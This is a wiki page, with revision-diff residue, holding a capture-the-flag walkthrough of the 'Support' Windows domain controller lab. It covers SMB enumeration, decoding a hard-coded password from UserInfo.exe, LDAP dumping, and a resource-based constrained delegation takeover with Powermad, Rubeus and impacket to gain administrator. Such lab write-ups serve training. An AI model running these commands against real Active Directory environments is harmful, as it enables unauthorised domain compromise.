(Created page with "--- layout: post title: Support (Easy) date: 2022-11-10 01:33:07 tags: windows SMB LDAP kerberos easy comments: true description: Walkthrough of Support --- <nowiki>###</nowiki> Nmap ```bash <nowiki>#</nowiki> Nmap 7.92 scan initiated Thu Nov 10 09:32:35 2022 as: nmap -sCV -oA support 10.10.11.174 Nmap scan report for 10.10.11.174 Host is up (0.067s latency). Not shown: 989 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp...") |
No edit summary |
||
| (3 intermediate revisions by the same user not shown) | |||
| Line 1: | Line 1: | ||
[[Category:Easy]] | |||
== Nmap == | |||
<syntaxhighlight lang="bash"># Nmap 7.92 scan initiated Thu Nov 10 09:32:35 2022 as: nmap -sCV -oA support 10.10.11.174 | |||
Nmap scan report for 10.10.11.174 | Nmap scan report for 10.10.11.174 | ||
Host is up (0.067s latency). | Host is up (0.067s latency). | ||
Not shown: 989 filtered tcp ports (no-response) | Not shown: 989 filtered tcp ports (no-response) | ||
PORT STATE SERVICE VERSION | |||
PORT | 53/tcp open domain Simple DNS Plus | ||
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-11-10 16:32:57Z) | |||
53/tcp | 135/tcp open msrpc Microsoft Windows RPC | ||
139/tcp open netbios-ssn Microsoft Windows netbios-ssn | |||
88/tcp | 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name) | ||
445/tcp open microsoft-ds? | |||
135/ | 464/tcp open kpasswd5? | ||
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 | |||
139/ | 636/tcp open tcpwrapped | ||
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name) | |||
389/ | 3269/tcp open tcpwrapped | ||
445/ | |||
464/ | |||
593/ | |||
636/ | |||
3268/tcp | |||
3269/tcp | |||
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows | Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows | ||
Host script results: | Host script results: | ||
|_clock-skew: 1s | |_clock-skew: 1s | ||
| smb2-security-mode: | | smb2-security-mode: | ||
| 3.1.1: | |||
| | |_ Message signing enabled and required | ||
|_ | |||
| smb2-time: | | smb2-time: | ||
| date: 2022-11-10T16:33:06 | |||
|_ start_date: N/A | |||
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . | |||
# Nmap done at Thu Nov 10 09:33:44 2022 -- 1 IP address (1 host up) scanned in 68.87 seconds</syntaxhighlight> | |||
=== SMB Enumeration === | |||
Service detection performed. Please report any incorrect results at | |||
<syntaxhighlight lang="bash">smbclient -N -L \\\\10.10.11.174 | |||
smbclient -N -L \\\\10.10.11.174 | |||
Sharename Type Comment | |||
--------- ---- ------- | |||
ADMIN$ Disk Remote Admin | |||
C$ Disk Default share | |||
IPC$ IPC Remote IPC | |||
NETLOGON Disk Logon server share | |||
support-tools Disk support staff tools | |||
SYSVOL Disk Logon server share | |||
SMB1 disabled -- no workgroup available | SMB1 disabled -- no workgroup available | ||
</syntaxhighlight> | |||

[[File:20221110114252.png|thumb]] | |||
Connection to support-tools. Find interesting <code>userinfo.exe.zip</code> | |||
Connection to support-tools. Find | == User == | ||

Looking at UserInfo.exe UserInfo.exe provides enc_password string that needs to be decoded | |||
[[File:20221110112452.png|none|thumb]] | |||
UserInfo.exe provides enc_password string that needs to be decoded | |||
Python Script to decode enc_password | Python Script to decode enc_password | ||
<syntaxhighlight lang="python">import base64 | |||
# import enc_password & key from userinfo.exe | |||
import base64 | |||
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO.........." | enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO.........." | ||
key = b'armando' | key = b'armando' | ||
#base64 decode enc_password | |||
array = base64.b64decode(enc_password) | array = base64.b64decode(enc_password) | ||
#input key for decode | |||
array2 = '' | |||
array2 = | |||
for i in range(len(array)): | for i in range(len(array)): | ||
array2 += chr(array[i] ^ key[i%len(key)] ^ 223) | |||
#print decoded enc_password | |||
print(array2) | print(array2) | ||
# nvEfEK16^1aM4$e7Ac......RWxPWO1%lmz</syntaxhighlight> | |||
Also find LDAP service (also found via nmap scan port 389) | Also find LDAP service (also found via nmap scan port 389) | ||
[[File:20221110113817.png]] | |||
[https://book.hacktricks.xyz/network-services-pentesting/pentesting-ldap HackTricks] has lots to learn about LDAP enumeration. Dumps all the ldap domain into files (put in separate folder). Shows Support has most privileges other than admin. Huge amount of data to go through. | |||
<syntaxhighlight lang="bash">ldapdomaindump -u 'support\ldap' -p 'nvEfEK16^1aM4$e7Ac......RWxPWO1%lmz' dc.support.htb</syntaxhighlight> | |||

Support account has remote access. This should be the account we target. Even if the name of the box gives it away. | |||
[[File:20221111071746.png|thumb|[[File:20221111071930.png|thumb]]]] | |||
Support user info looks different then rest of ldapsearch. [https://www.youtube.com/watch?v=tVgJ-9FJKxE Video watched to learn about Evil-WINRM] Login with support password found from ldap user.txt done! | |||
== PrivEsc == | |||
Steps After using bloodhound (I didn't take any notes or screenshots, sorry!). We find support has write privilege to the AD object. So we learn more, see think below. [https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/resyntaxhighlight-based-constrained-delegation-ad-computer-object-take-over-and-privilged-code-execution Kerberos Resyntaxhighlight-based Constrained Delegation: Computer Object Takeover] Server(target) Actions 1. Create new computer object 2. Modify computer's AD Object 3. Generate password | |||
After using bloodhound (I | |||
[ | |||
Server(target) Actions | |||
1. Create new computer object | |||
2. Modify computer's AD Object | |||
3. Generate password | |||
<syntaxhighlight lang="bash"> | |||
#EVIL-WINRM upload | |||
upload /home/sourmilk/Tools/Powermad/Powermad.ps1 pm.ps1 | upload /home/sourmilk/Tools/Powermad/Powermad.ps1 pm.ps1 | ||
upload /home/sourmilk/Tools/Ghostpack-CompiledBinaries/Rubeus.exe | upload /home/sourmilk/Tools/Ghostpack-CompiledBinaries/Rubeus.exe | ||
| Line 198: | Line 88: | ||
Set-Variable -Name "SourMilkPC" -Value "Sour01" | Set-Variable -Name "SourMilkPC" -Value "Sour01" | ||
Set-Variable -Name "targetComputer" -Value "DC" | Set-Variable -Name "targetComputer" -Value "DC" | ||
| Line 206: | Line 95: | ||
Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount | Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount | ||
</syntaxhighlight> | |||
Use Rubeus | Use Rubeus | ||
<syntaxhighlight lang="bash"> | |||
./r.exe hash /password:123456 /user:Sour01$ /domain:support.htb | ./r.exe hash /password:123456 /user:Sour01$ /domain:support.htb | ||
</syntaxhighlight> | |||
Attacker Box | Attacker Box | ||
<syntaxhighlight lang="bash"> | |||
/home/sourmilk/Tools/impacket/examples/getST.py support.htb/Sour01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey DD0056CE2B3F702FC57FE972B603DEEA12F729A58866406130FEFBD069F15004 | /home/sourmilk/Tools/impacket/examples/getST.py support.htb/Sour01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey DD0056CE2B3F702FC57FE972B603DEEA12F729A58866406130FEFBD069F15004 | ||
export KRB5CCNAME=administrator.ccache | export KRB5CCNAME=administrator.ccache | ||
smbexec.py support.htb/administrator@dc.support.htb -no-pass -k | smbexec.py support.htb/administrator@dc.support.htb -no-pass -k</syntaxhighlight> | ||
And we have root! Sorry no screenshots again. Bad on me. | And we have root! Sorry no screenshots again. Bad on me. | ||
Latest revision as of 00:04, 21 January 2023
Nmap
# Nmap 7.92 scan initiated Thu Nov 10 09:32:35 2022 as: nmap -sCV -oA support 10.10.11.174
Nmap scan report for 10.10.11.174
Host is up (0.067s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-11-10 16:32:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-11-10T16:33:06
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Nov 10 09:33:44 2022 -- 1 IP address (1 host up) scanned in 68.87 seconds
SMB Enumeration
smbclient -N -L \\\\10.10.11.174
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
Connection to support-tools. Find interesting userinfo.exe.zip
User
Looking at UserInfo.exe UserInfo.exe provides enc_password string that needs to be decoded
Python Script to decode enc_password
import base64
# import enc_password & key from userinfo.exe
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO.........."
key = b'armando'
#base64 decode enc_password
array = base64.b64decode(enc_password)
#input key for decode
array2 = ''
for i in range(len(array)):
array2 += chr(array[i] ^ key[i%len(key)] ^ 223)
#print decoded enc_password
print(array2)
# nvEfEK16^1aM4$e7Ac......RWxPWO1%lmz
Also find LDAP service (also found via nmap scan port 389)
HackTricks has lots to learn about LDAP enumeration. Dumps all the ldap domain into files (put in separate folder). Shows Support has most privileges other than admin. Huge amount of data to go through.
ldapdomaindump -u 'support\ldap' -p 'nvEfEK16^1aM4$e7Ac......RWxPWO1%lmz' dc.support.htb
Support account has remote access. This should be the account we target. Even if the name of the box gives it away.
Support user info looks different then rest of ldapsearch. Video watched to learn about Evil-WINRM Login with support password found from ldap user.txt done!
PrivEsc
Steps After using bloodhound (I didn't take any notes or screenshots, sorry!). We find support has write privilege to the AD object. So we learn more, see think below. Kerberos Resyntaxhighlight-based Constrained Delegation: Computer Object Takeover Server(target) Actions 1. Create new computer object 2. Modify computer's AD Object 3. Generate password
#EVIL-WINRM upload
upload /home/sourmilk/Tools/Powermad/Powermad.ps1 pm.ps1
upload /home/sourmilk/Tools/Ghostpack-CompiledBinaries/Rubeus.exe
Import-Module ./pm.ps1
Set-Variable -Name "SourMilkPC" -Value "Sour01"
Set-Variable -Name "targetComputer" -Value "DC"
New-MachineAccount -MachineAccount (Get-Variable -Name "SourMilkPC").Value -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAccount ((Get-Variable -Name "SourMilkPC").Value + '$')
Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount
Use Rubeus
./r.exe hash /password:123456 /user:Sour01$ /domain:support.htb
Attacker Box
/home/sourmilk/Tools/impacket/examples/getST.py support.htb/Sour01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey DD0056CE2B3F702FC57FE972B603DEEA12F729A58866406130FEFBD069F15004
export KRB5CCNAME=administrator.ccache
smbexec.py support.htb/administrator@dc.support.htb -no-pass -k
And we have root! Sorry no screenshots again. Bad on me.